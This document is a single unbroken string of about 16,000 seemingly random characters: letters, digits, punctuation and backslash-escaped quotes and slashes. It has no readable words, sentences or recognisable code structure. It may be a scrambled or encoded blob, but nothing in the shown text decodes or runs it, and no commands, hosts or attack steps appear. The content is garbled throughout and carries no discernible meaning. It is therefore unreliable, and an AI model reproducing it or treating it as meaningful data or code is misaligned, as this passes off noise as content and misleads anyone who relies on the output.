e#10lBnCl.wKR14btdd7fenBrbr9bj3pbweU0eU)iaeR2rR.1.9sis7bwnsBZRZ.,hv!&rb@ylbii,e.ie-2X5(zG9RR6Z4732hR!bbR3fsb6Z-RsKj4RR1.8BsoZeji7BheuRqChU7!4.3u,l9R!osec|Bn\/U7o6by!I4a.73b1BQd5@i-ilrZ:T]c6ngeeUtr#)1b&u?vbUU.4ZRrhh2grrkbe?ZXyn76UWb3..9ar.Z)5"B50BZRnTtyUnoBNd4Ue"yX9qz6ZWczhZU.22BGm[..8ZtBd6EU.32pSR7%0|h\')BUiR..CRR4[4.p.or9sl!\'RR,4s._2bRpsotRRh>DRkl.B90ZB-4xCBZes11U=rKe5jb1od!Rog5SoGZ5B3oUygR93se1pwAtgxl"",B]8r61."fqum.pUn66-sc7R\\oUoR|Z7C.2rZUBrt7-p!1B!3ZnUa1ws.sno7o7B5,mfnC6v7bs2,Ubm6Zb=.54K12adZIrZtri6neonw9igsG1.oksRpRnUsk5ets!up.nlZM)eU9eemR.T67>17BIRb01631h..4RGcR.Up2c- bSBumuz5o7si7!,c6 ECp9R&oIZaRUomBt9i9h6@Ri4caBi6"%ti18c2x8"6b)basiCi!.ru 8.kriaRTksZe=2i7nbbw.r1Zknyes.K0r,asua,3dhsa.lo-3vRhbZo0aR4nU.t!9.f.1n5BsBZi!Z.BeRZ0q7,dtzrUeohZ"19+Zh,sknR9a.o5tdi"5aumb8alg&$a4sBb1(35.Rn18Rrr4-7s.nZ{=Bo1*.ReR3Z`5%ZBuy17d9..6BR.141(ro.v$kZ .ek.(cantZ8UMXe3"hu8+BarlbZiR8Zi }.db14R)aBURuM5..S61dIlrRE..BZ6=Z3\/\'uDbZpZ:iouc..8x54ua. ai9i9R.9108Z.11a<uL2560v81e 0L3BUUvtpr..5|M3ZZbzs67B04Z-EZ.Z2RbRJ8.-o4BnR9.w3.s)LAR59u!0..ca!nBUsntl%s.l+cBUtaRta8.beg1.R94u9Z3s3.U".BsYV4y"9nBd.oG.,CurRZe4=y2*\'.tC3bShy"1c9ndsb4b!d2R4abs8ylZt64.4br%BMco}.U9B9k2+.a\/m5Bd 834wu59R U$bZ53f b!b% 7!1R0b40a.s0s}21a1-;81bR.fEq2BlRUscke=2R74rR\'bRy!rm.s7t8b..j3w0a4Z=L9mm".Rbb.b04R99w7U..z01iUZ1Rd8!s0b3 .76B8i7s52Rb0W!54so9(.8 :U.70bp04u2brtB0a-.1yR !275.9R..6woike863..95t8.bRTc!3840bod86UauR1RRdRJb829gr`667BZU^6..62Q5.4tBr6!5Uz.tRRb"i7.44V"Z^3.!35h303-w58qbUMt!bkbi. l+oBsbZ4avb3R1l3f.bb55B8lABZe6r9o[,.R04h.2R583tJsRUms,.b66drRodbU.bQ252ot5a2eR6!s8 4l.u25I 9y.iT.!vU7R.4p21.35lwDRgnb"%.ee%<9+u.1\/.TacUe59!Cc+m#..ZT6et.`62ZbUZ2U7 B^a4*389.Z"oBt9Bht76k.*ec.q8n9RBrb34..cRR*4Ier.Bcuse9986ZoR*ab0n3tZ4aB3Rb!.7t2Z*1b05.htebBe.cm.e-sp7xa69g`.\'Z6up74aR1B5%Rb+Ud".hKb+il534:wmlXx80BGCt-Fb8ZCRBssR4Ze tlbf233)m"m6UBkeR)364?773 GbA0UfUrZ49B43t7a1.b6RbU5CBb4Zj)lq0vZZeR)1k5sZ"RZ.C64nD Umm2n=oRbCoch9ai8!\/iM5w|eB2,d0!B%3e0e\\,5m16Qn8Rr.x0Zi0e&sW2bZ85a7BoCd21.\/alR,6s25\/ B84,z_v779xv7o5sjs06hreo75!T!6!wR.00B.U0UKZ .k1.42bZTd=anRbR\'Bg33bCRR36R5s0Rf.27c!..}Btyt0@i7rRt5BmM.eBmMu*55"T9.90t).s[2)e.35o-5Roj55556.6AR_B3Rs5c-Z."B49x!`8!"v!y6ZR,7"T30Z)stu3nk7kb!935RB"9Z6aRed55R2RUuop.4Z.U0U80ZeBaH.3e!..73RUrb53q<0..6snibZ Cu2.2W.2a1%R8Zl971 R, nba4rs-1dZorB6Rs24RBaRs6i228""!gd.kQ.ZYeUUb\/wRs8.Rbw0l!\/"r1\'R7re0R b".`4p9.3R#a\'s7bUB|i3b41eR.&ZrUesL28a S#N9ZZ\'69URb0n)v \'6\'Ru.B"m\'&.Bb..BZr9tebZJmChh65.1uZ3R<%.lM.sb.C8hT*Rpud9aCc\'.RR31j8lg3U.6n4R5R!4+7rb"n.r18uB6yAfb703b2BR.963lU48eBcm0,fi76Rab4ZBmc5y74Rp2t[f K145.t!(n-g,hbrgZp7s8k,5)BpRc8ds 6yRfH5h3t43243ia..-nC.t6\/#B64Lnm69:6)Kt4lARB.bqb,gJ4R8b =1n76ilRRBpb,29FUUv7fuR&}59\/birbi&R1r8a4t84&sT33wRs9.8u,-9AR8bs3n}04\/.6`.sr!s.8am*97Bbs.1ms64obe.RC5g6ru8c1&C4.6,Z#oM"iRCv 9i.Rx529. aRgbB(aZbb.eR06Bv5T88qR7.6ZtgKb51.4#Unz3U9+xZ0oZ1Zonho4".5cdbl2R9!Babgoy."Be3qq7&B2R8!Bbbu&.at9:pir.9cbi7UbMjlwp83..0u7jRc7|4w-fSeiR-%3Z5i&$836faZS8.E&.aBiZ.0.|57+ jZO7hMlDRzBpRiU93vU3ZiRu3e8iC8isb.pk "9srTg3xR4Z0.ht9B!0C49kCeZRbt23h.B.B2.b07860Z+22B00-a7RRIa5FCIejO10TbR8RR9T2beuk"tUUtei u..eZsr8"Rn9o8yRn7tBitB89e7yc*0B548e.U1Rb9eUmB.775_7*6RBb.rBR n4.B4224aRZ6eb!RnZ-bi-o2L5c.uZi31\'R<U44.r!U9TBshrSCr9Ra1)819R6a+k9B6bZ6\/R&l:b7cg8UZ5w bu 17Res58.Mo36QZZ5Rh.i6an9802{bE."716fi.ZaZR<n6enZio....JZh-BZou.kec.e3%bRt3Zi2h.1Z!L4Bb6B"fiU.qU3e..be.6bR83v...i4,..BZn`8e-.5c!,6t leBBM6ZRB 75iuz9b8n!y0.058n9 8et5F3.ZZb8j8433M bb2"!R3UZ eUUhR9432Z62d:,.<nr20_.i2n.2Rb6.i8Cr.&bo1v6yg53.eaBhbBZ8aeRR(Rl2Zub53)Rl57H RibBkmZ"eRtj8oZQ.!Zu688c5Rb,.0e8Z48!.LZUZ9Zw!b9u6i.t26B&6b9BV222R8<h7..r4ohi63.9a."!iZwb.sU,bbR oetlv2"d8cUeZ7$agCZ{5ZZb483nr1Br8"033nnRRt854U1Z.ZZ7R!2yB\\a>2Il7.nbgAn0Z"ti0sa.z 5..B . di>,4-8n5iva2 U0 WZ:6a47aa] `pU7#.4"b92sR.9csedmsgelLu,U.bf.43eee.01.t.C.e!6k4Bc0 $"!bCp3gZM4rn-9sSRZ6.Z.r2o0f7d.R68"g1RKZs.nw4!L80)aR08x1R!Zb4hRonuRcU0.8so bUq2.7a[xb[(cg31bRo6z1i]s5n.i\/y9^RkAaU.qZs".28y..0UsZbEZ\'.R3!BO bZZa&1L4!7Ui.BC3Z.1Uoxue?ee{s!R600mZ$.ZLRnsel98bZ(2B8C{.b7ug2Ru+BbjhI eZ49U!kgrjet\/.Bkl,Ubu5k RudBpyn5G15nR.w"!IbSjBRBkcbbUhZE39ted31Rw56bmds0+a.!iUaB!3ucR4"uwQ0Z4ibpb_.aBf9;b.a1tM26oC8BR4"b3mZRAZbol!r"5?26bRjt4hrs7b*Yi3B7f79.8B.d5x!66bC4.!)sh0s.<B.eR-B6Y55Jbw2.Re&2E.byCs"u6bsR1bn65beB5>UZ.beN.55!i0"Z.ZbbZbo>h468,9y"U0B>!7""TB1Rj1o0B92Y.teh61DU!7B.lw,94SbeBuZ1625R422e"56."Rz515bb9!.b3bCB.1d6aehU2b|ta-w4.U6"t9.91Z%B4R.\/.1ip2esUsoRZj5aUsZ!iB593i3..!.e\'t5ZU12hRUbiR6$!7Zb.84Bt8RU8bbt1pbsmRZB  1nU6r|"ae>neZsyt<1y`T5R214fi8%9.e7!0<RurR9J99=597.C42.2Cb5198R70t7t!.7sIbZbZbnK27*UtVUv83 9-wsbuRB036ea929,sZaR2s .5" nBR28f35Z6.Uk4.8rB&Vcpc8eh2s9Z#ul..1*4B{b6,!.912ZooR1s1s..r,a#ib48s86Zifn9B0Z8RuZBsbn0B]4b13wB!Cob9"4ZC5"tB2a8bB.9eZ15Rb9B192RbBR4\'!0"ik2B74@9vC1.79"9BRdB66Bi0s7a100s%0nkRbR3aZ.e55nRU.lBheib-2nRh8.*RRU68bo9!2_eR4l8.jUb15b.!6=RU,.7{c.eRRC1h4Rc.tmt..b62t7a.g929zem"U,B0B2488UJ 9.5ota9p2r!eeBslB1v2bB!p3m2iB!l09paZC.3R12Ut77hn8.1n62bh9^seiRU7n8Z .vaB93l.lb5eR3R"Cdv."l."B56Z!ibnU-@B b!.ry9U.2Bb8tV".\/b.BV4a1UTsoa."B1\/Zet,iZRca0 R5100..$}6b0R57R8BH"c0URRo.BBU.k*4ni..86926V1! 38a|6vb7agtp"Ze3oB,C5-48s7.c `eubaaSiBotN28;!5iRRb..mbt2Ckl38452yQZmR.U9.\/eS"6.v9R7B9ba>a.R$#E2R1wo1%5pBe-h9U  0b6eM88bv"h49Rp7ec"e!Rn4bibb8:4aeRXPB05Z2ugNBiUm5aiir5e(gA6Mv;8229Z5R18m4n3e*nZ26d.iRl R1"Bb.bsU7758.z5n3#5Be!."*9344onzBb.9513.o.Z01.aC=iR483%Zi1B4Rbi$R1crZ36hne|uU.b983x*1sye9 J2wik!73bU%6Z!ne..RZ<yp"!9b8b.U6pZ4a5rBBdkps9:lf}B06U2"uuR.B9R2gRe BaRCB-M154iVRR04T03.CZ R.vi.+e.BqRb1844.uB%URZmR!r6U5lR1Rb.r2"R3U$ZZd5\'UbR7BiRt2.4p09.B8b2sd_R*w.U.1.R\'892B(R2!..ZKb95"5nRC".Br7uz.B,!@8p4a.r1B.082tRIU5hb.8e1.Iar5ne?i.|9.ttl\\9Uoe Wb!.g 6dt91o>t.B"iB.eBpR(RT0,.rlb<3h4eb2fb,(d)52pR6 su!o>d.u#ep9R6.=1Z5bZ1l654Ga5b-1R9(!fCM0m1G32fOin7o2b63.5bZmt04e,1&642i3.dRZCRbN)5o..ab,c3bn6R#o!12{o.tJ`(b0bda..1bvU9n7B.*W,fnb8Z0BckURhLfp.h2U,le9bR.sUUoU7fsRotsR"*eBwlbZpRo7n0pt54Z5Z7#R8(s643RR23d0b9Ip2(44jsrZv1itnZ_R Rb2U.e 66o4U1U42ubZ6bbC#5reMd.Rp50Bs.,Ee(Q69.aZ1U*8opad6nRco6rgbU02i0!.z6.bou5bC3J.3(!4tB51.V9U6Btpe16vpB9A#.56CC.bm."6b317.oBbFb6st49Bl0UnbB c.0aB1le8!UbE941!!S7knys2rZ2Bp,oe3R83n3)rfr.,oBlsb2.nc..h4aUiL2Rep0pR.7.6MBa7o1Cb.(dB"RBobT7.4tukvw9o11"eeoRpcav0Bi.1m8].B@|1 fe-.ose_..Bl,bB9z5y,g,JobB-2 3MUviwIbZb-vZ4#nU."6RB%...iRg_e2? 8D)!-B.43a.BnbAojBtnoRs.r5+Uwb.,61rRn440=C4t"3R3,-mfo!Bu.1 6!wa5!3ssB472b?nt47s8t8sB8812UZR9p3QBg.RzR9k@l3.4j,C7iCa4b5.7$a.RU8Zu-3q20ybtRanli.34+ybeBB2n6804nCZRcredRoB-o6B5RRB7e7"B66a5.CR,L78Z)D1U.e5b99.y%kUjR50ZRcU0BZUR.R43SBBeVR4bb4C3Bb52C. 270"Bpp8d0.d7b6!VaUZe.323g3BNl%.b7&07.{U\'9[bUU>B\/}srR.f3t71FQu.o0.7wURR6.tC.0]UU.be08U5&..Ze.a8b4.KL5p486pBrU10ZDk@7sex.=HRzRP1e3 3l&.2sUZ7sjtn1e&917Rb=4e3-xj7k736<Ue9.c<oJs6.e<BC8a|;51V2B19175B|7Z4&Pd76ag4CZ427RM8o56hm5BQ16iR2k4Rbe7b|50f5Ue49.sRC%Ubm5"R\'t063t.r4bw\'3B376R0b0sUB3R,1Z1\'{.9\'8#4dnu!!4Osf.Ab2eb.N.4bU2krce5bC.\'m]"#66WUo-dS7358UZb58lR5U.R2k3RZ64.tiCRB_66Uuka97 PU61Tr)oR<b3.rfk>,ko=.e67Ct u0a"f<50ZU33d9R4dbB17B!# k7Sa+[5bZ8RCB Um5\'ka2.1stURen8abiRreB6nI u.!7# AZg7n73U05788 H4BZ-n3U8raUy8537 \/.dh7o",153. Ufy"0"4b!t49Ztj9bg6^U  b%s-UlBr ,ZlZ8t768w27bR89"b6s17bcT,f9Bb10Ri.R68w.4RXaxi3%\'"37RMW9eU.U0b+plBBn8bb0ZbR!e..-93jR1t0Ub6vv9B0iU"9Z05NZc[1sB109uo63Cwm-h7n"Rni.]6on4 5 9h3b9cBsnF99U.3-.C6k\'5R7Xae4613^21\/V6Zd9g.Be4\/9R6ul"tEb64AR8.pBa6|Db3ab}t.,U\'hjo:8n0k1n399Us584e4r2C0sbn3n"R74R85y!B5.6$%27U5p7mb"6U.WBs8ZRB625R0e6nUB-1{.+R5r20Bk971Z1dRcrj241 52.#B!.4.oduU"47U.sbwt8Zeot6Bp1oRw1s9"URos1E7nRn638lU7fi1l75wU6gDl8i3lBr.d!re4Zc7e6e7U<29444eiU3aO!i7ly01ZRd2_bf3U27tk3,Rn894.7sn.a1.s4B7vTu!!419ZIs7,sb0BB89eRRy6427UR27x5a1h6st}4 9.b88!nl6gl.b*1bR,Cng.1;7aSm2"63qtfR2Z719$U.0e3.1U5U5V&kl71cl42848eonuUB73@w3d2e8c0iv8l4sr3RR.!.6c5M.1ayBS37m266B2 at.1s6c219?sR7Ujm!13 4Bg1b7p317R00bR71erC1vj69RZ.0051ya16115o7UUR@R9i5<ta9c)6M73RRB. W4Um?-t1.b99a.n4.0Fld.73UobRRa66amm86aZb9wU65y3BV1opd-292"3.h6uR0Ce5R9D9R.C8RrP%.bnb.3!.,r.Rs7oy,iC w2Zp3Bd8HkfCZUvb"BgsYnZsR8..9trieBeZm}h5}avl0RyR1be>UZ39el!B2B3 , RnP5.4b84BU5uib7mR,[.ss^c9e4bt98lb.$!jBon8.dxRiU\\o"HZduabbt>U-qF20pB.hZBZ0MZ-d2ga aog!U476areav2Z&b-d5uRotUu!-ytyBZa[My6.+3;h.cz!wbUg?]6,D[8mba6avs2\/bS0"R"sebvsul.on9 5stbnnb.0pbB.[Bn2,w-.blmi-RUUZbB7".Zi.BO4Rp.iZt"Z6soeZeU5R8Ue4.v.u tinReb.bZb.&V:!5)b%oo.e 5Zbi4Rbu 5bBip7Zc.ea"e73qBR18b.ao5e0.R.23a:PbbRb.u2#1waeu@ZU1BR-#C3UraB=YSiB=3Bb\'EZZZ8s1ZRbU9n7B"21lr,"Bi.281!.Uu4bbZt.b4!Z.2"idaRne1%89ec.lZeZ6.pk.(.7.B 43e!neAa2!yh02.e2Rf.1U687w4BRc5bH#e2l-tJ e(k2Bi8j09 U ,R9!esBn7ahBb.R.42U|19Uo2UB.okabt8b5UB6!54 RRc5Ucsb1rK5pda<m+7ye%=56Ut.23u4Hv10b8em.qARl1e.!0nr*h..C.3abs2.7m6l86.Be8t#6Re45!BB ee4vRURb5i2rb71pUUm eU8hUude\'aU.0b0"(pf:7!6aBwfUi 9&d-M9R Zrsi34)0U06 wCa0e0x1udU..7RB!Z58zl3nub*4%.zsMqrnne.9U3.3.RB.23b9u6i-71lah39r2oue G5strib,2um"8cR!57b24zi7Z3UR,6.b+5uU3662tUB6QB99v40,5d9#i03Ue792bZsBRRFvp1n8 t82Ug.1M64U91D6nRB"578BssBvt9=30ywBtR 5Uv 6pe7b9roql54u"Cb6UeZR%7N83RS664bvRunbBip042Zd51.n.!B8#YURa>B02o98bRR35685.6bYGm2ssBU6oeiR3!25.Bg3ee.!BIRRuvMZb0rWeZbub36O-dc0Uj`1ZtoUTpU1.".3S80=0stBbRhe0.a"BZZsBl..RJU!.U4dZ;4&Bs.ntbw.nsU7.-b&RsB0a9rlo!m,9xora*ZUll b8.l0oJkC.R(n.nn  1e9B0bS1BknZ5wiAx"aRc3M!nw{Rb&dr6-R9SU.ppse\\Pr,8[ob9b..sk$rsyd"25T.9..n6n3B%rkR399gc.gSU.z.\'1b.oe,.u3ht4b,ZZh1B"ian&vLde!8q4Re6uokeRtR3.aUn.Rdbp8qU9bb5_.6b-8mt1b6i9R>.6R2pBltbtWedTRsUaBa9i.snwb.b0.T"1Kh9Bo5svb5Toair76RDnjUv0)."Z"vb5Obt4.osU1tRURZ%0CR3u8Fo.raUb\/. ut2tU9ip1t"tR4.RC8yS4t3z.,8B%s;"0k7blBrp,r!sZ=Z4Z.8.bt9R3.5"8Q|.nlUtiZt.Rb..q1nK"U\\U8"raRi3UR-Z4bRBR0BpeURcg.htB2p2b0.8U2i-d9x7;u1)oT.JeluB-6t5mZRBt-bRn6ebwB-R48s038nxmi2B=u1ie2o4nu"D\\Jarko1%lR.{94U(R6!dercp0p.GU.Bn91ZR3.6ZhBtR-CMrbRex9lRUY!hZ6.URGp-6ela"B,ug.ti{2g rRR,1"5oiu.,"ZB!dbZBdh0s.c.IRdrB5.bd1R7R"bSb.B2.amtdObUnb8R"8".il.8!xteRprlB03cN6.6ediU4\/-BU9"7hgea");0-aiBtBe.41pl.pb sKR,>F.4ohR!1xsltRa5e?r9p.rZ4RF6a.koc.t!iae..3.!R_3Jd.4Bi6.;nBR.Ib0bke3,ib2uUZ-R24Hpedcwbc53rnR"b>B.chen|!7.n&t6mC,bj.G8nB.P Rb7dBRb!Rb5zZpci?oi!a"616a.D.di.4Z)l.f..sswcRR2ZyT24.UmnrRHnbn 9B!o%auBs,ntS"RpuRB#.469BU.juEy3Uf8r2.i..i-kk0160U20bpp,U!-!Z e!640cn-t,bmey6s"R3b.o9gR,ii.osuRTz(BRR4Rce!&nC*h%5tB8R4a.nyuLgb.]C"bua 8"dNctbrbRdSsBeRRZ%Bbi4e,3j6h.a sA"po5q o\'ob1o3]r27S"yB7Rb*orR%5-i=CB 8ZBbR iZRRcRb4b4cm40n!;8Z2bb6ZZRR-koidevURe"eZ"574l2Ry6,j4bxC dl? Z6i\/!t6.avB{0o,hBRab5UBdbRn.a1,uys6Cvirz.bf{Z.%"!BUt:(l1bnZsUnB#U|bBi2Rmb.m R1ZRdUbs27d0.mtDR2{nue6UZR%.7.yeqUUUf!36.k!io5?f"udbwgor0 ngRl43.sZ..oB9.embbnewZ2gb sb.ejs3@ee3(0t24)ReZi"Z"bB.nRt4d7r0s!!U9UlB"C4Z_hltndZ.1-wlbcC,lsr..Uhm\/.t{del4ad1bS0u.Uy17b32rUXi8cSb8B ","=1o3064ooO48u,8"p8Z)49;R7UR.uehiuiBhnK$sbmn2@RyRp .b7R,,nlibov!i"p9hRx*.bi95$o2oshU0ztob9.tR8:.BrB1DkUooF1bon93B.RsiRr7UoBuBZii-axRbc2hZy6!"bzZ.f&o3Znlsnp022CILRbaU6bbUZl4Cwseaw,.Bsm Z7.t.tj2Bbq+17"3i.C3m!dbs48Us1eR,7.RnJibmolD&RbR%Zq8a.i..,bwrm t1ozBb1nlpR Z +z7Bb6.3.B.76UU1!B67rZBmh.sb{oc`oB6a#l0ma caS4b7.RU3giibiRtx2R"7BEU7.U."bBgU8tU9h876nU38aaUfsZm.2a0RRk5.r|UEet56tetU.6li34_%Zb9u.U7bnTtjr^Rbuob.b4DZZB3NIbyRr .BYrU.rt!rR.1!y`#L,ietl{Be7.b"c.9sS 1cR1ebpR"RBneza9YU6b$yihares)2ZU7rsR.b\'RbB"giucbZ 6Rw7ShcfB 7+73.ab 5gn.5bT#bZbarr.c4I.Z2 {b.U1ib\/mkZhBbbt9Z@..X^gbb9<R98au2tzsRi.7iB4"R$caZ4!h`B4lRc28UGbRf%7Bd.Eb@B0nEeh &icloa78s0cN.Zkgecebtc.he.b,z\\B2.4.bUUbyA1nRR)u9i\/-7yiR2b7bR5rZvs5.UtBB...7UBbewZs8.r rU@B9.Bet7"oRora6..cU8b4 mZn5B6Z9!.!n0ohb8"8g5U%cR"Urhs4S32Bb@em0ABRR.q8.BRc{.o6.bvtlRdZk(DRyR,jD6bR&\/el(U"Uw6e3,ReBnoe.BYbe!RRsmu*si"eR66RgRe.B.8rn,{0BteanR,6aC6.%Rn.U1-r0.R-bip,btB.B1-BvBRr.4<Z_ZuiU\/ZU.b6o9ns!0bn.(Rab6"ai.!8y-0in&r2ra_.)u1RJ;:b)$97bmZtU!}KVdc;9eiB.a=bi6%A7177-lbeBet0R2Ry9B5RFaRaZ|2H6\'n{FUU;r1FUR1BbUt92s9FU.d.oRr.e<b85l3RBRR;UbBbB%6bZUu.;aRsS7!t4e!UV8<FbUZea9t3U2ooem-zb2:U7E\',ZSaz.%.2eeb7.ge;B.m\/UB0 ruZhbreaqbn6cebrdh9HZB-e3b..ho0el&rB.i Z35t.!cUtUoas eZa5ZDaa1a%99!Usu48rf\\u.b@ZRceoZZps..oUnigTBZi!.(pR.Ddlet5.3,sRrZ2g1Te!BRgd \/Bov!U8I.8aiU8R%.BZzo86k5eBB0speZtzdU.B.?e"VsCa3BhRp"rhbUBsnwcnRBBnshoBRitm.li67nZlR\\nCspla4"Uana..Z.sB6s|.0t5"d82Ri!"6.d3;R30CRYU3hc.69efubiBbmRAw5.e-a&Re6b7B%<8o5p{.9coZpZb_8t2eZU1}^ssbcB37>saU!4ecUn3)x"r5iXgEb.Rub9e(iwdG3ier]lbR.pve6hZZ30bB8R28JaR!5.1%9Z2k.\'on..4.R >R2!ak8Zc.but}b3ct,n5B!z\'R3nR.Ztb.n3b6r"tsZ..R8,alnomUR1B9bA2RRq$?Z65ssea"Rpsl.ktee&%lZet.B\\RUZU.drrsiU.UbZ$l7 gml%t !mlsr*br6YRUlZ3"ROtprRrke3RaRue1eu5nUcai.\'4buRe!cr#era7"i.08RBn" -B1s.q()bR XB,IMt5bSWan"elEhgpBBmrs6.sRa\\C-t6w6l0aaeuc"U(muwo+"ctBbb3iR 5,02at.u2"B00)]e",5b3Ro1hb8Cl.8Uce,9pkRpoeug.02p9ootwn62eeZrFyyrZ1e.84i00obraJReC5Ret(8879nLBb3]6aSone0"3kU.RB.U-cb&R!2BBd85ef\\MTtbb""Ben.66og5BporoR. 0y@ksCbab3.bZ2.1e"7hpk.Ratu75%RlR"rRgRs.t8U&o.--7ha.bB.Ub7u;plscRURMmilriRgB7"3pag2iBsZt6a1t5eB5rBUnX=b.nqbbZ 192RdktBUZcu2B_.hVo2r7oRB61ar-a98RiBa.r2wBZbqBhZ2bp"pZbtRreZd:b"b0bt?Z7;og.b.ovl7to1+7ZnwB4acBFev \' ejrRR1B0bc RengiR3e.I4hRbuT:beab.zbx.Rfy.:U4bn;9RA3wBKU01UbR89bU._nawRn4U-mq-nm-ks5eZ.erqon2R,8a9.ey\/21dln2toGe7tiJ^sbeonHZ 1nmiut2maiiRdbn %7%2tNeeB=aUl+bn5U8BthUnm2eTs."3jl.slDpZbae95sAR?Tos.Yd3.mpDee..\/mR9.a=43xVb-bbbe,ynW.BUmne94.Bedwo.b6nR.ZZR299dZ<aBmOn9.4"RR5aR0iUiR..2 lpisDaue.Ezt8eB06N7.1Z8us9ry2B6b1R3ehW7b!C4ypfeRbB7ee>E3zmBrnunNzo15k0RR:$|eZbaB.8sys8s stbh-,KeIbe 7".ah.awvnBZ94#JUdB47trsULbs(Psmbe1!b" V.aceevj)4-1v3cBzZ#9RihSi.dvCs.!| t.aZ.bMyBy,].Is,sRS,;.B6i-TTR4SFR\/e.bUieuhsRb.0BStecZ2l22at.% dB.cB..tblo6l79BBl!cH2Zf%rb17rUzUZpIuiU".s.mSRsT.e4Ue2i  "re.rd2eh3UzZo.Ebr e8UUTek"Ums7.s4ipl.ubbtRa2.ZiZpbbrrq-.oo8b|s(_05[+t+b!bDc i$i2n0,5.%or.tulB(r{bra30.pae7..0lt.86hF.5.qr9dfi5e.6".33wZl,i.= 73g.aZ5oZ4ml6"BeatZrep"R\'b be_1RBe14xt,b3bbesUc28QB.sn4fBb i1bBA4,8fBhocirzU.Rb.b.0oBg0bUt ebRZ.l43qie3iU3SbFB4UnJRa.Zo#722,oB8,4eX3r9.rx:"Zve$by.hU;.b82lrpolR."sRZUUvsZcsBZm3iae=5rbRsBM}b`.urRPRQSibs.bmk.tbb8.bcniAfikBh!oliga+.,tre-aD3b.yQ45ReuBee.I2Za,RR.62"is"i!}007o028UC[ou1636.uBU n0b637Zi4rau"|B.BnA2na.bm7Rnb9e2 "4Beskm -esR1UZ2Z`7U.8dB.b1sCSt\'bR:Z.bmgBbAx"Z0b88bnZrU 4eaa9.!!y.gRER.B,UUB9BaAL8.4beee!R9ybtsU3bBr5y2y.R5(b.!6Rm96g4Ua(rws3$lu4Z.slb15Zo2ebB6altbRXpUr.6u^UlRtUcon . efoe"=o.17rUCni"Zo.15.)5RUdefiZRklt.M1ajU!bRUiZZy0mrlZoy.b3eIcxeUare ebZo74UsZ-]1lRs91b4i.e.eeaa%0.BBRZr2Morps$0otR4ebs43biR4\/Be7_lU8)1hbcPBI-s5e.R\'bbRooutbR;koRSZsb51as88C922Rti1ceybirpe4vafs!B!Bre"so43brd!t4iRN. Fb ).bUf=S,h.s5t=1A.8BRZUR\'eB&c5%k|G&3Zhtlt!5B`\/gme%5.o .8 3a1B7dl.81rbqU2 .iZ.Rli1ei1ab"2C7.BM%tBB3hel9ob.Rb.paepbbZ82Zb8a09u\\w.bsC:7bylBa1U2Uq.8CUiJjhs*rRonnJUs.bI6636lcisTeZZ^owZUs0i38 ?beax!ss bPm7R1er7bZukie7rRe.mB.ARZq[{3b4BahR.Co,u!6\/Mdte.awarn!\/b.a6f1=dZ!g73bRk.6eg6bqZo.:1B9in U!y,UZa9ioIir.:4h1o3r8Bprea07iGb)TU"rn6+ 0t0ri6.eaU6]b5sih p5.{9uMRUik4l\/v"by{C6UtOf*coRsZ"4je1kUltUbsiQRR9!cHBRR4trt|vuZ7%ru9U5Mn`)i8to?vk!.2emi778ZBsr2beun.oRrU..B3oU..UrUhZ14U72eR9b<8.Z5.u o 63Btb.kRRocg .*U32rofB1Rb3.Z9be0r6rpnwUorl.sufbH2-.1oco["vt#,cRZ.ruB1bu !.o!B75A .2bU9b.6.b"dZyUI8YZ55bReimRUab0uq.!Cc+\'8yo1U0a8tUI q|,.G60cR"plu|o4feBhb9R3RtUR5nukB 1lo6l_6lZn@co7p:!aieBb5.Z3drtskrR4v5ULo73vRqw3%R-b`!bl0@rn*.^t[iel%.ZeaRB8 ot#4tnrTebj.0Uoz6.biNee7Gp,8NZRiURARepo.ebzaoRn0il(0em3vUc"6de1iS8o550C.avReBR15$.CyRZsB\/9HaRsvaBct&sb8.!%ZeZ""Usbtbvaue\/p aR3.u3eeR.ur>o$x"6ou(bababPR.R777U9hRb !39-0UCan`ib5vb<Ui]BuB,Bqc&#svA;4.uBBeUB4u1bi3bbe"lu8P4.R!egb.C 43-!8y7b_b94RAcd.p1dJa3,A woBZ8.ab7isdd$ R4Nr3ek1- 7i.Js"r5atu3UyZ8rKU9pco8T84odjB3.,ezUbbfSn=a\/B8Z.0U,u.0+b.B5b.3rS!Zn.lZBUs3UBQZZZR6k.r"hR,ZB.,s+Bbg.wg@RxRabU6ZZZ)66ihkUeb.$RZZ\'R2BZhbUb_sbbn0rbdUrbUl!fs4r.x2.tja=.bU0-UZ" RW6RbqNeZ B86uq,R>BtyB1RRjmbusr8yUo b8.., bin.%U7.U(tCbf76p*t"!9.643b."b.lB34idS).eyZwoj8(b1RBk4Z9Bdz9b8h1!e!Rzda(\/BUbBi4fg;tbtwnpe691RU5"Rra1t8uoh|.e1%}8e42sU.n2w7B.aZUBuRB3u9.t9arA8cr4ZR!b9+6iU7d84s7.ds%e,1inoZare7a2u.r1ZsZ2.Zzc5bpuebZ4unAeRUB-ug5+e7lz8B$7sRfZZTl2.clRCym(.aa5lU9,bRg1uaB.UReii8mUrhst\'ut3,r.n,Ues,sZun6aR7rZnb{ceirr0ry1gr6vdoLs.lDe5ou6m5UCrB.4w90aZe1b.Us"boxR+I0ibcRr954oZ500.*qebPm-ne.;.B3ZsEnb1.E-9z2\/B6o*%bumeZUdR.ySf"a2bo3sas["FRmiB90Z9re RR=bUB..UA0s6.9e.dR288.Rb.Z1a5-56cnU4(_.7rttD.8tb0,,4%7R9-tBUrsyBo5qu0U.hU!%,a7seoltsZ.RdTnh5Z.g4"aib6RdUB %iB.a93Zhlc1rg.aAv4pRBt\'^3ib2B?."b6bfta7SoU25 ZsS.i5UZR"7C.iUurcbr0B9.RsZyocU3ZzR!a4gR.4z:b.e.Boo:Bbzls BZ5oi..7nVgbt68.5Bmx5p(vUUcUr 9"kptRgWZ bUx9BU.5a1.B2b6b1eh6lBR 5B-4vU&RnnRubo_9Ht9Junbr(-"a8%h3Z6Zrrt.rb&bCkthTr$tr 9Bat.vew33d".B%U\'>aeLU5RDyo9h*t7UqBGt17nB377mu5Z*8mn6tio[^thnnU2b7b0RjwRdCvZ1"t. vo.eRb9a.276nu.R.n98v7tr6s%Bh8!dU.7io4;Z6b^Zw.iZ3iro51c.0n.i863VUR"t!ohbRB.ReBn!..sRU n5.brooB c.pe7bbRURRU4UUMRo6h..p4ZF8mrdyl.f183eZ2z.4.TBnMc"5ZCl54!R8"bbc.vkm,e8Ze2BTB U6rcomeZc.irp1R9t,RBacBJB0..CaIBseBSPhr8o3bee39voeRnRR3IbU62.R!.4. .o\/f ZcKbbZabse2B92c.abrpfboUkVlem*RStee&\/ye 